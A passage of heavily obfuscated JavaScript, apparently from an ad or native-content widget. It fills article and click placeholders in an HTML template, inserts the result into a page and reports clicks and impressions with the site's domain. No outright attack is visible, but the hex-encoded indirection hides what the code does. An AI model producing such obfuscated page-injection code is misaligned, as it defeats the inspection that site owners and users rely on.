i===U;},'\x43\x76\x79\x47\x6d':PT(xW.xH,xW.I0,xW.I1,xW.I2,xW.I3),'\x68\x68\x46\x45\x67':PK(xW.I4,xW.I5,xW.I6,xW.I7,xW.I8)+'\x6f\x6e','\x4a\x41\x6f\x61\x54':function(i,U){return i!=U;},'\x57\x53\x53\x68\x4c':Py(xW.I9,xW.Is,xW.IP,xW.Ib,xW.Ik)+Py(xW.Ix,xW.II,xW.IY,xW.IX,xW.Iv)+Py(xW.Iy,xW.IK,xW.IT,xW.IM,xW.IQ)+PM(xW.It,xW.If,xW.Ic,xW.IE,xW.In),'\x66\x6a\x57\x4e\x49':function(i,U){return i in U;},'\x55\x58\x43\x59\x58':PK(xW.Ii,xW.IU,xW.IO,xW.Iu,xW.Ih)+Pv(xW.Id,xW.IZ,xW.Ij,xW.IC,xW.Iw),'\x4e\x65\x48\x6e\x6e':PM(xW.ID,xW.IJ,xW.Ir,xW.IB,xW.Ip)+PT(xW.I5,xW.Ia,xW.Ig,xW.Il,xW.IL)+Py(xW.IV,xW.IF,xW.IN,xW.Iq,xW.IR)+PT(xW.Iz,xW.IS,xW.Im,xW.IG,xW.Ie)+PM(xW.Io,xW.IA,xW.IW,xW.IH,xW.Y0)+PK(xW.Y1,xW.Y2,xW.Y3,xW.ID,xW.Y4)+'\x2e','\x56\x64\x69\x58\x58':PM(xW.Y5,xW.Y6,xW.Y7,xW.Y8,xW.Y9)+Pv(xW.Ys,xW.YP,xW.Yb,xW.Yk,xW.Yx)+PT(xW.YI,xW.YY,xW.YX,xW.Yv,xW.Yy)+PM(xW.YK,xW.YT,xW.YM,xW.YQ,xW.Yt)+Py(xW.Yf,xW.Yc,xW.YE,xW.Yn,xW.Yi)+Py(xW.YU,xW.YO,xW.Yu,xW.Ys,xW.Yh)+Pv(xW.Yd,xW.YZ,xW.Yj,xW.YC,xW.Yw)+Py(xW.YD,xW.YJ,xW.Yr,xW.YB,xW.Yp)+PT(xW.Ya,xW.Yg,xW.Yl,xW.YL,xW.YV)+PT(xW.YF,xW.YN,xW.Yq,xW.YR,xW.Yz)+Py(xW.YS,xW.Ym,xW.YG,xW.Ye,xW.Yo),'\x42\x41\x79\x7a\x47':function(i,U){return i(U);},'\x56\x52\x66\x51\x6c':function(i,U){return i===U;},'\x65\x50\x4c\x49\x45':function(i,U){return i>U;},'\x64\x42\x67\x6a\x7a':Py(xW.YA,xW.YW,xW.YH,xW.X0,xW.X1),'\x4b\x49\x44\x5a\x58':PM(xW.X2,xW.X3,xW.X4,xW.X5,xW.X6),'\x43\x4b\x63\x65\x71':function(i,U){return i+U;},'\x5a\x75\x45\x75\x53':Py(xW.X7,xW.X8,xW.X9,xW.Id,xW.Xs),'\x58\x4f\x71\x6a\x44':Pv(xW.XP,xW.Xb,xW.Xk,xW.Xx,xW.XI),'\x58\x69\x6a\x68\x4a':PM(xW.XY,xW.XX,xW.Xv,xW.Xy,xW.XK)+'\x65','\x6e\x4c\x76\x48\x4e':PM(xW.XT,xW.XM,xW.XQ,xW.Xt,xW.Xf)+'\x6e\x64'};if(!Y?.[PK(xW.Xc,xW.Yt,xW.XE,xW.Xn,xW.Xi)+PK(xW.XU,xW.XO,xW.Xu,xW.YX,xW.Iu)]){const i=document[PT(xW.Yd,xW.Xh,xW.Xd,xW.XZ,xW.Xj)+PM(xW.XC,xW.Xw,xW.XD,xW.XJ,xW.Xr)+PM(xW.XB,xW.Xp,xW.Xa,xW.Xg,xW.Xl)](Y[PT(xW.XL,xW.XV,xW.XF,xW.XN,xW.Xq)+Py(xW.XR,xW.n,xW.Xz,xW.Ye,xW.XS)]);y[PK(xW.Xm,xW.XG,xW.Xe,xW.Xu,xW.Xo)](i,null)&&(Y[Pv(xW.XA,xW.XW,xW.XH,xW.v0,xW.v1)+Py(xW.v2,xW.v3,xW.v4,xW.v5,xW.v6)]=!![],this.#muElements[PT(xW.v7,xW.v8,xW.v9,xW.vs,xW.vP)](X,Y),this.#debug[PM(xW.vb,xW.vk,xW.vx,xW.vI,xW.vY)](PM(xW.vX,xW.vv,xW.vy,xW.vK,xW.vT)+PM(xW.vM,xW.vQ,xW.Yh,xW.Yw,xW.vt)+X+(PT(xW.vf,xW.Xh,xW.vc,xW.vE,xW.vn)+PM(xW.vi,xW.vU,xW.vO,xW.vu,xW.vh)+PT(xW.vd,xW.vZ,xW.vj,xW.vC,xW.vw)+PM(xW.vD,xW.vJ,xW.vr,xW.vB,xW.Yt)+PM(xW.vp,xW.Xv,xW.va,xW.vg,xW.YB))+Y[Pv(xW.vl,xW.vL,xW.vV,xW.vF,xW.vN)+PT(xW.vl,xW.c,xW.vq,xW.vR,xW.vz)]+(PM(xW.vS,xW.vm,xW.vG,xW.ve,xW.vY)+PK(xW.vo,xW.vA,xW.vW,xW.vH,xW.y0)+'\x4d')));}else{if(!v)return![];}this.#debug[PM(xW.y1,xW.y2,xW.y3,xW.y4,xW.y5)](Pv(xW.y6,xW.y7,xW.Im,xW.y8,xW.y9)+Pv(xW.Y0,xW.ys,xW.yP,xW.yb,xW.yk)+PM(xW.yx,xW.yI,xW.yY,xW.yX,xW.yv)+Pv(xW.yy,xW.vU,xW.yK,xW.yT,xW.yM)+X);function PK(x,Y,X,v,y){return z(v-xC.x,Y-xC.Y,X-xC.X,Y,y-xC.v);}const K=Y?.[Py(xW.yQ,xW.yt,xW.yf,xW.yc,xW.yE)+'\x6e\x74']||document[Py(xW.yn,xW.yi,xW.yU,xW.Yd,xW.yO)+PK(xW.yu,xW.yh,xW.yd,xW.yZ,xW.yj)+PK(xW.yC,xW.I5,xW.yw,xW.yD,xW.yJ)](Y[Py(xW.yr,xW.yB,xW.yp,xW.ya,xW.yg)+PM(xW.yl,xW.yL,xW.yV,xW.yF,xW.yN)]);if(y[PT(xW.yN,xW.yq,xW.yR,xW.yz,xW.yS)](K,null)||!document[Pv(xW.ym,xW.yG,xW.ye,xW.yo,xW.yA)][Pv(xW.IM,xW.vb,xW.yW,xW.yH,xW.vE)+Py(xW.K0,xW.K1,xW.K2,xW.K3,xW.K4)](K))return this.#debug[PK(xW.K5,xW.K6,xW.K7,xW.K8,xW.K9)](Pv(xW.Ks,xW.KP,xW.Kb,xW.Kk,xW.Kx)+PT(xW.KI,xW.KY,xW.KX,xW.Kv,xW.vy)+PT(xW.Ky,xW.KK,xW.KT,xW.KM,xW.KQ)+Pv(xW.XO,xW.Kt,xW.Kf,xW.Kc,xW.KE)+Pv(xW.Kn,xW.Ki,xW.KU,xW.K9,xW.KO)+X+Pv(xW.Ku,xW.Kh,xW.YP,xW.Kd,xW.Kv)+Y[PM(xW.KZ,xW.Kj,xW.IC,xW.KC,xW.xH)+PK(xW.Kw,xW.KD,xW.XW,xW.KJ,xW.Kr)]+(PK(xW.KB,xW.vt,xW.Kp,xW.Ka,xW.Kg)+Py(xW.Kl,xW.KL,xW.If,xW.t,xW.KV))),![];function Pv(x,Y,X,v,y){return g(y- -xw.x,Y-xw.Y,x,v-xw.X,y-xw.v);}y[PK(xW.KF,xW.KN,xW.KB,xW.Kq,xW.KR)](Y[PK(xW.Kz,xW.vt,xW.KS,xW.Km,xW.KG)+PM(xW.Ke,xW.Ko,xW.KA,xW.KW,xW.KH)][PK(xW.T0,xW.XL,xW.T1,xW.T2,xW.T3)+'\x61'][Py(xW.T4,xW.T5,xW.T6,xW.T7,xW.T8)],0x1df0*-0x1+0x40*-0x12+-0x2271*-0x1)?Y[PT(xW.T9,xW.Ts,xW.TP,xW.Tb,xW.Tk)+PM(xW.Tx,xW.TI,xW.TY,xW.TX,xW.Tv)][PK(xW.Ty,xW.Ku,xW.TK,xW.TT,xW.TM)+'\x61']=[...Y[PT(xW.i,xW.TQ,xW.Tt,xW.Tf,xW.Tc)+PK(xW.TE,xW.Tn,xW.Ti,xW.TU,xW.TO)][Py(xW.Tu,xW.IQ,xW.Th,xW.Td,xW.TZ)+'\x61'][Py(xW.Tj,xW.TC,xW.Tw,xW.vt,xW.TD)+'\x73']()][PK(xW.Yw,xW.TJ,xW.Tr,xW.TB,xW.Tp)]((U,O)=>U[PM('\x30\x78\x37\x34\x36','\x30\x78\x36\x66\x62','\x30\x78\x37\x62\x61','\x30\x78\x36\x35\x39','\x4e\x76\x4b\x61')+'\x74']-O[PM('\x30\x78\x64\x33','\x30\x78\x34\x33\x66','\x30\x78\x34\x32\x65','\x30\x78\x32\x38\x31','\x5a\x79\x4a\x52')+'\x74']):Y[Pv(xW.Ta,xW.Tg,xW.Tl,xW.TL,xW.TV)+PT(xW.TF,xW.TN,xW.Tq,xW.TR,xW.Tz)][PT(xW.yy,xW.TS,xW.Tm,xW.TG,xW.Te)+'\x61']=[...Y[Py(xW.To,xW.TA,xW.TW,xW.TH,xW.M0)+PK(xW.M1,xW.M2,xW.M3,xW.M4,xW.KE)][Py(xW.M5,xW.M6,xW.M7,xW.vt,xW.M8)+'\x61'][Py(xW.M9,xW.Ms,xW.MP,xW.Mb,xW.Mk)+'\x73']()];y[Pv(xW.Mx,xW.MI,xW.MY,xW.MX,xW.Mv)](Y[PK(xW.My,xW.i,xW.MK,xW.MT,xW.MM)+PM(xW.MQ,xW.Mt,xW.Mf,xW.Mc,xW.ME)][PK(xW.Mn,xW.Mi,xW.MU,xW.MO,xW.Mu)+PK(xW.Mh,xW.Md,xW.MZ,xW.Mj,xW.MC)][PK(xW.Mw,xW.MD,xW.MJ,xW.Mr,xW.MB)],-0x213c+-0xe9c+0x1*0x2fd9)?Y[Pv(xW.Mp,xW.Ma,xW.Mg,xW.Ml,xW.ML)+PM(xW.MV,xW.MF,xW.MN,xW.Mq,xW.I5)][PM(xW.MR,xW.Mz,xW.MS,xW.Mm,xW.I5)+Py(xW.MG,xW.Me,xW.Mo,xW.MA,xW.Yy)]=[...Y[PM(xW.MW,xW.MH,xW.Q0,xW.Q1,xW.XO)+PT(xW.Q2,xW.Q3,xW.Q4,xW.Q5,xW.Q6)][PK(xW.Q7,xW.Q8,xW.Q9,xW.Qs,xW.QP)+Pv(xW.Qb,xW.Qk,xW.Qx,xW.QI,xW.QY)][Pv(xW.QX,xW.Qv,xW.Qy,xW.QK,xW.QT)+'\x73']()][PK(xW.QM,xW.IX,xW.QQ,xW.MP,xW.Qt)]((U,O)=>U[PK('\x30\x78\x37\x65\x37','\x57\x66\x61\x63','\x30\x78\x34\x62\x39','\x30\x78\x36\x37\x38','\x30\x78\x38\x32\x32')+'\x74']-O[Pv('\x6f\x73\x69\x2a','\x30\x78\x33\x62','\x30\x78\x31\x35\x32','\x30\x78\x65\x64','\x30\x78\x32\x31\x37')+'\x74']):Y[PT(xW.Qf,xW.Qc,xW.QE,xW.Qn,xW.Qi)+Py(xW.QU,xW.QO,xW.Qu,xW.Y2,xW.Qh)][PM(xW.vc,xW.Qd,xW.QZ,xW.Qj,xW.Ta)+PK(xW.QC,xW.vd,xW.Qw,xW.QD,xW.QJ)]=[...Y[PT(xW.Ta,xW.Qr,xW.QB,xW.Qp,xW.Qa)+Pv(xW.Qg,xW.Ql,xW.QL,xW.QV,xW.QF)][PT(xW.vA,xW.QN,xW.Qq,xW.QR,xW.Qz)+Py(xW.QS,xW.YG,xW.Qm,xW.QG,xW.Qe)][PK(xW.Qo,xW.Iq,xW.QA,xW.QW,xW.QH)+'\x73']()];let T=0x1aa7+-0x265*0x6+-0xc49;const M=Y?.[PT(xW.t0,xW.t1,xW.t2,xW.t3,xW.t4)+PM(xW.t5,xW.t6,xW.t7,xW.t7,xW.t8)]&&!this.#functions[PT(xW.t9,xW.ts,xW.tP,xW.tb,xW.tk)+'\x74\x79'](Y[PM(xW.tx,xW.tI,xW.tY,xW.tX,xW.y5)+PK(xW.tv,xW.T7,xW.ty,xW.tK,xW.tT)])?Y[Pv(xW.Tn,xW.tM,xW.tQ,xW.tt,xW.tf)+PT(xW.vf,xW.tc,xW.tE,xW.Io,xW.tn)]:null,Q=this.#functions[PK(xW.ti,xW.X6,xW.tU,xW.tO,xW.tu)+Py(xW.th,xW.td,xW.tZ,xW.tj,xW.tC)]()&&Y?.[PT(xW.Xl,xW.tw,xW.YV,xW.tD,xW.MR)+PK(xW.tJ,xW.tr,xW.tB,xW.tp,xW.ta)]&&!this.#functions[Pv(xW.tg,xW.tl,xW.tL,xW.vL,xW.tV)+'\x74\x79'](Y[PK(xW.tF,xW.tN,xW.tq,xW.tR,xW.tz)+PK(xW.tS,xW.tm,xW.tG,xW.Kl,xW.te)])?y[Py(xW.to,xW.tA,xW.XU,xW.YB,xW.tW)](parseInt,Y[Pv(xW.tH,xW.f0,xW.yU,xW.f1,xW.f2)+PM(xW.f3,xW.f4,xW.Xh,xW.f5,xW.KD)]):-0xc5f+-0x3*0x12a+0x13c4,t=new Map();let f=Y[Pv(xW.f6,xW.f7,xW.f8,xW.f9,xW.fs)+'\x65\x72'],c=![];f=f[Pv(xW.fP,xW.fb,xW.fk,xW.fx,xW.fI)+'\x63\x65'](/%BIG_ARTICLE%|%ARTICLE%|%CLICKA%/g,U=>{const xp={x:'\x30\x78\x31\x62',Y:'\x30\x78\x31\x63\x33',X:'\x30\x78\x34\x66',v:'\x30\x78\x33'},xB={x:'\x30\x78\x36\x62',Y:'\x30\x78\x31\x34\x36',X:'\x30\x78\x34\x38',v:'\x30\x78\x35\x62'};if(y[PQ(xa.x,xa.Y,xa.X,xa.v,xa.y)](T,Q))return'';function Pt(x,Y,X,v,y){return Py(x-xD.x,Y-xD.Y,X- -xD.X,Y,y-xD.v);}function PQ(x,Y,X,v,y){return Py(x-xJ.x,Y-xJ.Y,v- -xJ.X,X,y-xJ.v);}function PE(x,Y,X,v,y){return Py(x-xr.x,Y-xr.Y,Y- -xr.X,y,y-xr.v);}const O=y[PQ(xa.K,xa.T,xa.M,xa.Q,xa.t)](U,y[Pf(xa.f,xa.c,xa.E,xa.n,xa.i)])?Y[Pf(xa.U,xa.O,xa.u,xa.h,xa.xg)+Pc(xa.xl,xa.xL,xa.xV,xa.xF,xa.xN)][PE(xa.xq,xa.xR,xa.xz,xa.xS,xa.xm)+'\x61'][PQ(xa.xG,xa.xe,xa.xo,xa.xA,xa.xW)]():Y[Pt(-xa.xH,xa.h,-xa.I0,-xa.I1,-xa.I2)+Pt(-xa.I3,xa.I4,-xa.I5,-xa.I6,xa.I7)][PQ(xa.I8,xa.I9,xa.Is,xa.IP,xa.Ib)+Pf(xa.Ik,xa.Ix,xa.II,xa.IY,xa.IX)][PE(xa.Iv,xa.Iy,-xa.IK,-xa.IT,xa.IM)]();function Pf(x,Y,X,v,y){return PT(v,Y-xB.x,X-xB.Y,v-xB.X,X- -xB.v);}if(this.#functions[Pc(xa.IQ,xa.U,xa.It,xa.If,xa.Ic)+'\x74\x79'](O))return this.#debug[Pc(xa.IE,xa.In,xa.y,xa.Ii,xa.xo)](Pc(xa.IU,xa.IO,xa.Iu,xa.Ih,xa.Id)+Pc(xa.IZ,xa.Ij,xa.IC,xa.Iw,xa.X)+Pc(xa.ID,xa.IJ,xa.Ir,xa.IB,xa.Ip)+Pc(xa.Ia,xa.Ig,xa.Il,xa.IL,xa.IV)+PE(-xa.IF,-xa.IN,-xa.Iq,-xa.IR,xa.Id)+Pc(xa.Iz,xa.IS,xa.Im,xa.IG,xa.Ie)+X+Pc(xa.Io,xa.IA,xa.IW,xa.IH,xa.xN)+Y[PE(-xa.Y0,-xa.Y1,-xa.Y2,-xa.Y3,xa.Y4)+Pt(-xa.Y5,xa.Y6,-xa.Y7,xa.Y8,-xa.Y9)]+'\x27'),'';function Pc(x,Y,X,v,y){return Pv(y,Y-xp.x,X-xp.Y,v-xp.X,Y-xp.v);}const u=this[Pf(xa.Ys,xa.YP,xa.Yb,xa.Yk,xa.Yx)+PE(xa.YI,xa.YY,xa.YX,xa.Yv,xa.Yy)+PQ(xa.YK,xa.YT,xa.YM,xa.YQ,xa.Yt)](O[y[Pf(xa.Yf,xa.Yc,xa.YE,xa.Yn,xa.Yi)]]);if(u){const h=this[Pt(-xa.YU,xa.YO,-xa.Yu,-xa.Yh,-xa.Yd)+Pf(xa.YZ,xa.Yj,xa.YC,xa.Yw,xa.YD)+'\x6c\x65'](Y[PQ(xa.YJ,xa.Yr,xa.YB,xa.Yp,xa.Ya)+'\x70\x6c'],u,M,c);if(y[Pt(-xa.Yg,xa.YM,xa.Yl,xa.YL,-xa.YV)](u[Pf(xa.YF,xa.YN,xa.Yq,xa.YR,xa.Yz)],y[Pc(xa.YS,xa.Ym,xa.YG,xa.Ye,xa.YR)]))c=!![];return t[Pc(xa.Yo,xa.YA,xa.YW,xa.YH,xa.X0)](u['\x69\x64'],u),T++,h;}});if(y[Py(xW.fY,xW.fX,xW.fv,xW.YI,xW.fy)](T,-0x1f64+-0x190c+0x1c38*0x2))return!![];function Py(x,Y,X,v,y){return g(X- -xg.x,Y-xg.Y,v,v-xg.X,y-xg.v);}let E=document[PK(xW.fK,xW.vd,xW.fT,xW.fM,xW.fQ)+Py(xW.ft,xW.ff,xW.fc,xW.y5,xW.fE)+Pv(xW.Mx,xW.fn,xW.fi,xW.fU,xW.fO)](y[Pv(xW.fu,xW.Qj,xW.fh,xW.fd,xW.fZ)]);E[PM(xW.fj,xW.fC,xW.MS,xW.fw,xW.Tn)+PK(xW.fD,xW.Iz,xW.fJ,xW.fr,xW.fB)]=f,E=E[PK(xW.fp,xW.fa,xW.fg,xW.fl,xW.fL)+PK(xW.fV,xW.K3,xW.fF,xW.fN,xW.fq)];if(this.#isDebug)E[PM(xW.fR,xW.fz,xW.fS,xW.fm,xW.tr)+'\x65\x74'][Py(xW.fG,xW.fe,xW.fo,xW.Q2,xW.fA)+Py(xW.Qs,xW.fW,xW.fH,xW.c0,xW.c1)]=X;E[Py(xW.c2,xW.c3,xW.f0,xW.c4,xW.Qn)+'\x72\x61']=!![],this.#capsules[Py(xW.c5,xW.c6,xW.c7,xW.c8,xW.c9)](E);const n={};n[PM(xW.cs,xW.cP,xW.Kx,xW.cb,xW.ck)+'\x72\x65']=!![];function PM(x,Y,X,v,y){return S(x-xl.x,Y-xl.Y,X-xl.X,y,v- -xl.v);}E[Py(xW.cx,xW.Y6,xW.cI,xW.cY,xW.cX)+Py(xW.cv,xW.v1,xW.cy,xW.cK,xW.cT)+Pv(xW.Kn,xW.cM,xW.cQ,xW.ct,xW.cf)+'\x72'](y[PK(xW.Mg,xW.cc,xW.cE,xW.cn,xW.ci)],U=>{const xF={x:'\x30\x78\x65\x36',Y:'\x30\x78\x39\x65',X:'\x30\x78\x31\x33\x61',v:'\x30\x78\x34\x31\x62'},xV={x:'\x30\x78\x31\x37',Y:'\x30\x78\x66\x64',X:'\x30\x78\x34\x66',v:'\x30\x78\x66\x63'};if(U[Pn(-xR.x,xR.Y,-xR.X,-xR.v,xR.y)+'\x74'][Pn(xR.K,xR.T,-xR.M,xR.Q,xR.t)+Pn(xR.f,xR.c,-xR.E,-xR.n,xR.i)][PO(xR.U,xR.O,xR.u,xR.h,xR.xz)+Pu(xR.xS,xR.xm,xR.xG,xR.xe,xR.xo)](y[PO(xR.xA,xR.xW,xR.xH,xR.I0,xR.I1)]))return U[PO(xR.I2,xR.I3,xR.I4,xR.I5,xR.I6)+Pi(xR.I7,xR.I8,xR.I9,xR.Is,xR.IP)+Pi(xR.Ib,xR.Ik,xR.Ix,xR.II,xR.IY)](),this.#capsules=this.#capsules[Pu(xR.Is,xR.IX,xR.Iv,xR.Iy,xR.IK)+'\x72'](h=>h!==E),this[Pu(xR.IT,xR.IM,xR.IQ,xR.It,xR.If)+Pn(-xR.Ic,xR.IE,-xR.In,xR.Ii,xR.IU)+'\x6c\x65'](E);function PU(x,Y,X,v,y){return Pv(v,Y-xL.x,X-xL.Y,v-xL.X,y-xL.v);}let O=U[Pu(xR.IO,xR.Iu,xR.Ih,xR.Id,xR.IZ)+'\x74'];while(y[Pn(xR.Ij,-xR.IC,-xR.Iw,xR.ID,xR.IJ)](O[Pi(xR.Ir,xR.IB,xR.Ip,xR.Is,xR.Ia)+'\x6d\x65'],'\x41')&&y[Pi(xR.Ig,xR.Il,xR.IL,xR.IV,xR.IF)](O,E))O=O[Pn(xR.IN,xR.Iq,xR.IR,xR.Iz,xR.IS)+Pu(xR.Im,xR.IG,xR.Ie,xR.Io,xR.IA)+Pi(xR.IW,xR.IH,xR.Y0,xR.Y1,xR.Y2)];if(y[Pu(xR.Y3,xR.Y4,xR.Y5,xR.Y6,xR.Y7)](O[Pn(-xR.Y8,-xR.Y9,-xR.Ys,-xR.YP,xR.Yb)+'\x6d\x65'],'\x41')){this.#debug[Pu(xR.Yk,xR.Yx,xR.YI,xR.YY,xR.YX)](y[PO(xR.Yv,xR.Yy,xR.Yb,xR.YK,xR.YT)]);return;}if(y[Pu(xR.YM,xR.YQ,xR.Yt,xR.Yf,xR.Yc)](y[PO(xR.YE,xR.Yn,xR.Yi,xR.YU,xR.YO)],O[PU(xR.Yu,xR.Yh,xR.Yd,xR.YZ,xR.Yj)+'\x65\x74'])){this.#debug[Pi(xR.YC,xR.Yw,xR.YD,xR.YJ,xR.Yr)](y[Pi(xR.YB,xR.Yp,xR.Ya,xR.Yg,xR.Yl)]);return;}U[Pu(xR.YL,xR.YV,xR.YF,xR.YN,xR.Yq)+Pu(xR.y,xR.YR,xR.Yz,xR.YS,xR.Ym)+Pn(-xR.YG,-xR.Ye,-xR.Yo,-xR.YA,xR.II)]();if(this.#functions[Pu(xR.YW,xR.YH,xR.X0,xR.X1,xR.X2)+'\x74\x79'](O[Pn(-xR.X3,-xR.X4,-xR.X5,-xR.X6,xR.Yg)+'\x65\x74'][PO(xR.X7,-xR.X8,xR.X9,xR.Xs,-xR.XP)])){this.#debug[PU(xR.Xb,xR.Xk,xR.Xx,xR.XI,xR.XY)](y[PO(xR.XX,xR.Xv,xR.IU,xR.Xy,xR.XK)]);return;}function Pi(x,Y,X,v,y){return PT(v,Y-xV.x,X-xV.Y,v-xV.X,y-xV.v);}const u=t[PU(xR.XT,xR.XM,xR.XQ,xR.Yk,xR.Xt)](y[Pi(xR.Xf,xR.Xc,xR.XE,xR.Xn,xR.Xi)](parseInt,O[Pn(-xR.XU,-xR.XO,xR.Xu,xR.Xh,xR.Yk)+'\x65\x74'][Pn(-xR.Xd,xR.XZ,-xR.Xj,-xR.YE,xR.XC)]));function Pn(x,Y,X,v,y){return Pv(y,Y-xF.x,X-xF.Y,v-xF.X,x- -xF.v);}function PO(x,Y,X,v,y){return PK(x-xN.x,X,X-xN.Y,x- -xN.X,y-xN.v);}if(!u){this.#debug[Pi(xR.Xw,xR.XD,xR.XJ,xR.Xr,xR.XB)](PO(xR.Xp,xR.Xa,xR.Xr,xR.Xg,xR.Xl)+PO(xR.XL,xR.XV,xR.XF,xR.XN,xR.Xq)+Pi(xR.XR,xR.Xz,xR.XS,xR.Xm,xR.XG)+Pi(xR.Xe,xR.Xo,xR.XA,xR.Xr,xR.XW)+PO(xR.XH,xR.v0,xR.v1,xR.v2,xR.v3)+PO(xR.v4,xR.v5,xR.v6,-xR.v7,xR.v8)+O[Pn(-xR.v9,-xR.vs,-xR.vP,-xR.vb,xR.Im)+'\x65\x74'][Pu(xR.vk,xR.vx,xR.vI,xR.vY,xR.XU)]+(Pn(xR.vX,-xR.vv,xR.IN,-xR.vy,xR.vK)+PO(xR.f,xR.vT,xR.v6,-xR.vM,xR.vQ)+Pu(xR.Xn,xR.vt,xR.vf,xR.vc,xR.vE)));return;}this.#debug[PU(xR.vn,xR.vi,xR.IL,xR.vU,xR.vO)](Pi(xR.vu,xR.vh,xR.XQ,xR.vd,xR.vZ)+Pn(-xR.vj,-xR.vC,-xR.vw,-xR.vD,xR.vJ)+Pn(xR.XU,xR.vr,xR.vB,xR.vp,xR.va)+Pn(xR.vg,xR.vl,-xR.vL,-xR.vV,xR.vF)+Pi(xR.vN,xR.vq,xR.vR,xR.vz,xR.vS)+u['\x69\x64']);function Pu(x,Y,X,v,y){return Py(x-xq.x,Y-xq.Y,Y- -xq.X,x,y-xq.v);}this.#functions[Pi(xR.vm,xR.vG,xR.ve,xR.vo,xR.vA)+Pi(xR.vW,xR.vH,xR.y0,xR.vo,xR.y1)](u,this.#domain,this[Pn(xR.y2,xR.y3,xR.y4,xR.y5,xR.y6)+Pu(xR.y7,xR.y8,xR.y9,xR.ys,xR.yP)+'\x72'][PU(xR.yb,xR.yk,xR.yx,xR.yI,xR.yY)+Pn(xR.yX,xR.I6,xR.yv,xR.yy,xR.v1)]);},n);if(Y?.[Py(xW.cU,xW.tu,xW.cO,xW.cu,xW.ch)])this.#functions[PK(xW.cd,xW.cZ,xW.cj,xW.XT,xW.cC)+Py(xW.cw,xW.cD,xW.cJ,xW.x,xW.f8)](Y[Pv(xW.cr,xW.cB,xW.cp,xW.ca,xW.cg)],y[PM(xW.cl,xW.yD,xW.cL,xW.cV,xW.cr)]('\x63',X));function PT(x,Y,X,v,y){return g(y- -xz.x,Y-xz.Y,x,v-xz.X,y-xz.v);}switch(Y[Pv(xW.T7,xW.v8,xW.cF,xW.cN,xW.cq)+Py(xW.cR,xW.cz,xW.cS,xW.cm,xW.cG)]){case y[Py(xW.ce,xW.co,xW.cA,xW.cW,xW.cH)]:K[PM(xW.Kc,xW.E0,xW.E1,xW.E2,xW.E3)](E);break;case y[PT(xW.Ku,xW.E4,xW.E5,xW.E6,xW.E7)]:K[PM(xW.E8,xW.E9,xW.Es,xW.EP,xW.Eb)+'\x65'](E);break;case y[Pv(xW.Ek,xW.Ex,xW.EI,xW.EY,xW.EX)]:K[PK(xW.Ev,xW.Ey,xW.EK,xW.Ik,xW.ET)+Pv(xW.EM,xW.EQ,xW.Tw,xW.cn,xW.Et)+'\x64'](E);break;case y[PT(xW.Iq,xW.Ef,xW.Ec,xW.EE,xW.Tr)]:default:K[PK(xW.En,xW.Ei,xW.EU,xW.EO,xW.Eu)+'\x6e\x64'](E);}return this.#debug[PM(xW.Eh,xW.Ed,xW.EZ,xW.Ej,xW.Md)+'\x73\x73'](Pv(xW.EC,xW.Ew,xW.ED,xW.EJ,xW.Er)+Py(xW.EB,xW.Ep,xW.Ea,xW.ym,xW.XR)+X+PM(xW.Eg,xW.vK,xW.El,xW.EL,xW.yv)+Y[PM(xW.EV,xW.EF,xW.fy,xW.EN,xW.KD)+PK(xW.Eq,xW.ME,xW.ER,xW.Ez,xW.ES)]+(Py(xW.Tb,xW.QP,xW.Em,xW.IX,xW.EG)+Pv(xW.Ee,xW.Eo,xW.EA,xW.EW,xW.EH)+PT(xW.y5,xW.n0,xW.n1,xW.n2,xW.n3)+PK(xW.n4,xW.n5,xW.n6,xW.n7,xW.n8)+PM(xW.n9,xW.ns,xW.Kb,xW.nP,xW.E3)+Py(xW.nb,xW.nk,xW.nx,xW.nI,xW.nY)+Pv(xW.fP,xW.nX,xW.nv,xW.ny,xW.nK)+PT(xW.nT,xW.nM,xW.nQ,xW.nt,xW.vD)+'\x4d')),t[Py(xW.nf,xW.XX,xW.Q6,xW.Ek,xW.nc)+'\x63\x68'](U=>{const xm={x:'\x30\x78\x37\x63',Y:'\x30\x78\x61\x65',X:'\x30\x78\x62\x63',v:'\x30\x78\x33\x39\x39'};function PC(x,Y,X,v,y){return PT(Y,Y-xS.x,X-xS.Y,v-xS.X,v- -xS.v);}function Pd(x,Y,X,v,y){return PM(x-xm.x,Y-xm.Y,X-xm.X,X- -xm.v,x);}function Ph(x,Y,X,v,y){return Py(x-xG.x,Y-xG.Y,X-xG.X,v,y-xG.v);}this.#debug[Ph(xA.x,xA.Y,xA.X,xA.v,xA.y)](Ph(xA.K,xA.T,xA.M,xA.Q,xA.t)+Pd(xA.f,xA.c,xA.E,xA.n,xA.i)+Pd(xA.U,xA.O,xA.u,xA.h,xA.xW)+PC(xA.xH,xA.I0,xA.I1,xA.I2,xA.I3)+Pj(xA.I4,xA.I5,xA.I6,-xA.I7,xA.I8)+Pj(xA.I9,xA.I0,-xA.Is,xA.IP,xA.Ib)+U['\x69\x64']);function PZ(x,Y,X,v,y){return Py(x-xe.x,Y-xe.Y,X-xe.X,v,y-xe.v);}function Pj(x,Y,X,v,y){return Pv(Y,Y-xo.x,X-xo.Y,v-xo.X,x- -xo.v);}this.#functions[Pd(xA.Ik,xA.Ix,xA.II,xA.IY,xA.IX)+PZ(xA.Iv,xA.Iy,xA.IK,xA.IT,xA.IM)+Ph(xA.IQ,xA.It,xA.If,xA.Ic,xA.IE)](this.#domain,this[PC(xA.In,xA.Ii,xA.IU,xA.IO,xA.Iu)+PC(xA.Ih,xA.Id,-xA.IZ,-xA.Ij,-xA.IC)+'\x72'][PZ(xA.Iw,xA.ID,xA.IQ,xA.IJ,xA.Ir)+Ph(xA.IB,xA.Ip,xA.Ia,xA.Ig,xA.Il)],U[Ph(xA.IL,xA.IV,xA.IF,xA.IN,xA.Iq)+Pj(-xA.IR,xA.Iz,-xA.IS,-xA.Im,-xA.IG)],U[PZ(xA.Ie,xA.Io,xA.IA,xA.IW,xA.IH)],U['\x69\x64'],U[PZ(xA.Y0,xA.Y1,xA.Y2,xA.Y3,xA.Y4)+PC(xA.Y5,xA.Y6,xA.Y7,xA.Y8,xA.Y9)]);}),!![];}[S('\x30\x78\x37\x39\x35','\x30\x78\x37\x63\x33','\x30\x78\x39\x66\x33','\x48\x4b\x6f\x52','\x30\x78\x37\x62\x34')+z(-'\x30\x78\x31\x37\x36',-'\x30\x78\x33\x30\x62',-'\x30\x78\x31\x34\x30','\x6d\x4c\x5e\x58',-'\x30\x78\x63\x65')+'\x6c\x65'](Y){const 